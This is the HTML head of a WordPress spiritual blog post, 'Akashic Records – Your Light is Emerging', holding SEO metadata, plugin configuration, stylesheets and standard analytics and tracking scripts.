

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomarlevine.com/akashic-records-your-light-emerging/
body_size: 18706
content:
<!DOCTYPE html>
<!--[if IE 7]>	<html id="ie7" lang="en-US"> <![endif]-->
<!--[if IE 8]>	<html id="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>	<html id="ie9" lang="en-US"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8) ] | !(IE 9) ><!-->	<html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes' />
<title>Akashic Records - Your Light is Emerging - https://tomarlevine.com</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tomarlevine.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://tomarlevine.com/wp-content/themes/weaver-ii/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="shortcut icon"  href="/wp-content/uploads/2012/11/Favicon-image.jpg" />
<script type="text/javascript">var weaverIsMobile=false;var weaverIsSimMobile=false;var weaverIsStacked=false;var weaverThemeWidth=940;var weaverMenuThreshold=640;var weaverHideMenuBar=false;var weaverMobileDisabled=false;var weaverFlowToBottom=false;var weaverHideTooltip=false;var weaverUseSuperfish=false;</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"dd4f33bc38","_rest_nonce":"c70da05a1e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/tomarlevine.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"tomarlevine.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"dd4f33bc38","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/tomarlevine.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/0b3658a811486c202fed28d0f1904fca.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":834139161,"emailEncoderPassKey":"15727ebb33616399725d2dc8c6da6911","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tomarlevine.com/akashic-records-your-light-emerging/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Akashic Records - Your Light is Emerging - https://tomarlevine.com" />
	<meta property="og:description" content="Blessings to all in this Season of Light, for it is truly a time of increased light emerging in your world. And not just in your immediate vicinity of planet Earth, but in all of creation, most especially in your home galaxy at this time. There is truth in those who speak of cosmic waves of energy coming in to raise the frequency of your planet and so also of those who live upon it. But that is not the entire story, dear ones. You are not just accompanying the planet as passengers going for a ride. It is actually &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://tomarlevine.com/akashic-records-your-light-emerging/" />
	<meta property="og:site_name" content="https://tomarlevine.com" />
	<meta property="article:published_time" content="2013-03-04T06:29:17+00:00" />
	<meta property="article:modified_time" content="2013-03-04T06:30:32+00:00" />
	<meta property="og:image" content="https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy-300x216.png" />
	<meta name="author" content="Tomar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tomar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tomarlevine.com/akashic-records-your-light-emerging/","url":"https://tomarlevine.com/akashic-records-your-light-emerging/","name":"Akashic Records - Your Light is Emerging - https://tomarlevine.com","isPartOf":{"@id":"https://tomarlevine.com/#website"},"primaryImageOfPage":{"@id":"https://tomarlevine.com/akashic-records-your-light-emerging/#primaryimage"},"image":{"@id":"https://tomarlevine.com/akashic-records-your-light-emerging/#primaryimage"},"thumbnailUrl":"https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy-300x216.png","datePublished":"2013-03-04T06:29:17+00:00","dateModified":"2013-03-04T06:30:32+00:00","author":{"@id":"https://tomarlevine.com/#/schema/person/1efd882fc017994b29d8bf3a102b10ae"},"breadcrumb":{"@id":"https://tomarlevine.com/akashic-records-your-light-emerging/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tomarlevine.com/akashic-records-your-light-emerging/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tomarlevine.com/akashic-records-your-light-emerging/#primaryimage","url":"https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy.png","contentUrl":"https://tomarlevine.com/wp-content/uploads/2012/12/Screen-shot-Spiral-galaxy.png","width":"413","height":"298"},{"@type":"BreadcrumbList","@id":"https://tomarlevine.com/akashic-records-your-light-emerging/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tomarlevine.com/"},{"@type":"ListItem","position":2,"name":"Soul Guidance Blog","item":"https://tomarlevine.com/soul-guidance-blog/"},{"@type":"ListItem","position":3,"name":"Akashic Records &#8211; Your Light is Emerging"}]},{"@type":"WebSite","@id":"https://tomarlevine.com/#website","url":"https://tomarlevine.com/","name":"https://tomarlevine.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tomarlevine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tomarlevine.com/#/schema/person/1efd882fc017994b29d8bf3a102b10ae","name":"Tomar","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tomarlevine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28ea91cb7cafd3631a0c578492a41aed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/28ea91cb7cafd3631a0c578492a41aed?s=96&d=mm&r=g","caption":"Tomar"},"url":"https://tomarlevine.com/author/tomar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="https://tomarlevine.com &raquo; Feed" href="https://tomarlevine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="https://tomarlevine.com &raquo; Comments Feed" href="https://tomarlevine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="https://tomarlevine.com &raquo; Akashic Records &#8211; Your Light is Emerging Comments Feed" href="https://tomarlevine.com/akashic-records-your-light-emerging/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tomarlevine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='weaverii-main-style-sheet-css' href='https://tomarlevine.com/wp-content/themes/weaver-ii/style.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='weaverii-mobile-style-sheet-css' href='https://tomarlevine.com/wp-content/themes/weaver-ii/style-mobile.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tomarlevine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://tomarlevine.com/wp-includes/css/dist/components/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://tomarlevine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://tomarlevine.com/wp-includes/css/dist/nux/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://tomarlevine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://tomarlevine.com/wp-includes/css/dist/editor/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://tomarlevine.com/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tomarlevine.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://tomarlevine.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763068742' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://tomarlevine.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763068742' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://tomarlevine.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://tomarlevine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tomarlevine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/lib/jquery.external.lib.js?ver=6.2.8' id='jquery.external.lib.js-js'></script>
<script type='text/javascript' src='https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/lib/jquery.lightbox-0.5.pack.js?ver=6.2.8' id='jquery.lightbox-js'></script>
<script type='text/javascript' src='https://tomarlevine.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763068742' id='apbct-public-bundle_gathering.min-js-js'></script>
<script type='text/javascript' src='https://tomarlevine.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.2.8' id='cycletwo-js'></script>
<script type='text/javascript' src='https://tomarlevine.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.2.8' id='cycletwo-addons-js'></script>
<link rel="https://api.w.org/" href="https://tomarlevine.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tomarlevine.com/wp-json/wp/v2/posts/4931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomarlevine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tomarlevine.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://tomarlevine.com/?p=4931' />
<link rel="alternate" type="application/json+oembed" href="https://tomarlevine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomarlevine.com%2Fakashic-records-your-light-emerging%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tomarlevine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftomarlevine.com%2Fakashic-records-your-light-emerging%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.120.0" /> <!-- Facebook Pixel Code --> <script>   !function(f,b,e,v,n,t,s)   {if(f.fbq)return;n=f.fbq=function(){n.callMethod?   n.callMethod.apply(n,arguments):n.queue.push(arguments)};   if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';   n.queue=[];t=b.createElement(e);t.async=!0;   t.src=v;s=b.getElementsByTagName(e)[0];   s.parentNode.insertBefore(t,s)}(window, document,'script',   'https://connect.facebook.net/en_US/fbevents.js');   fbq('init', '200656360537120');   fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"   src="https://www.facebook.com/tr?id=200656360537120&ev=PageView&noscript=1" /></noscript> <!-- End Facebook Pixel Code -->  
<!-- Weaver II Extras Version 2.3.1 -->
<link type="text/css" rel="stylesheet" href="https://tomarlevine.com/wp-content/plugins/wp-affiliate-platform/affiliate_platform_style.css" />
<link type="text/css" rel="stylesheet" href="https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/wp_eStore_style.css?ver=8.2.0" />

<!-- WP eStore plugin v8.2.0 - https://www.tipsandtricks-hq.com/wordpress-estore-plugin-complete-solution-to-sell-digital-products-from-your-wordpress-blog-securely-1059/ -->
<script type="text/javascript">
	JS_WP_ESTORE_CURRENCY_SYMBOL = "$";
	JS_WP_ESTORE_VARIATION_ADD_STRING = "+";
        JS_WP_ESTORE_VARIATION_DECIMAL_SEPERATOR = ".";
	JS_WP_ESTORE_VARIATION_THOUSAND_SEPERATOR = ",";
        JS_WP_ESTORE_VARIATION_CURRENCY_POS = "left";
        JS_WP_ESTORE_VARIATION_NUM_OF_DECIMALS = "2";
	JS_WP_ESTORE_MINIMUM_PRICE_YOU_CAN_ENTER = "The minimum amount you can specify is ";
        JS_WP_ESTORE_URL = "https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products";
        JS_WP_ESTORE_SELECT_OPTION_STRING = "Select Option";
        JS_WP_ESTORE_SELECT_OPTION_ERROR_MSG = "You need to select an option before you can proceed.";</script><script type="text/javascript" src="https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/lib/eStore_read_form.js?ver=8.2.0"></script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- This site is using Weaver II 2.2.2 (331) subtheme: Mist -->
<!-- Page ID: 4931 -->
<style type="text/css">
/* Weaver II styles - Version 331 */
a {color:#A42F0A;}
a:visited {color:#A42F0A;}
a:hover {color:#4F66C2;}
a{font-weight:bold;}
.entry-title a {color:#FF6600;}
.entry-title a {font-size: 100%;}
.entry-title a:visited {color:#FF6600;}
.entry-title a:hover {color:#4F66C2;}
.entry-meta a, .entry-utility a {color:#FF6600;}
.entry-meta a:visited, .entry-utility a:visited {color:#FF6600;}
.entry-meta a:hover, .entry-utility a:hover {color:#4F66C2;}
.widget-area a {color:#A42F0A;}
.widget-area a:visited {color:#A42F0A;}
.widget-area a:hover {color:#4F66C2;}
.widget-area a{font-weight:normal;}
#infobar a{font-weight:normal;}
#colophon a {color:#F9CE9C;}
#colophon a:visited {color:#F9CE9C;}
#colophon a:hover {color:#4F66C2;}
#wrapper {-webkit-box-shadow: 0 0 3px 3px rgba(0,0,0,0.25); -moz-box-shadow: 0 0 3px 3px rgba(0,0,0,0.25); box-shadow: 0 0 3px 3px rgba(127,127,127,0.25);}
#wrapper{max-width:940px;}
#wrapper {padding: 0px;}
#sidebar_primary,.mobile_widget_area {background-color:#F9F9F0;}
